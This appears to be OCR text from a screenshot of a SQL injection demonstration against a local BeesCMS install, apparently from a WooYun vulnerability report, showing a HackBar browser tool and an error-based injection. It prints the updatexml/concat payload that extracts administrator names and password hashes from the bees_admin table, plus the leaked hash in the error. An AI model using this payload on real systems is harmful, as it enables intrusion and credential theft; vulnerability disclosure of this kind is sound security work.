 127.0.0.1/beescms/member/member.php?action=info&lang=cn
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/beescms/member/member.php?action=login&lang=cn
Split URL
Execute
Enable Post data Enable Referrer
操作数据库失败XPATH syntax error: '\admin\21232f297a57a5a743894a0e4'
sql:select*from bees_member where id=updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)
返回
www.wooyun.org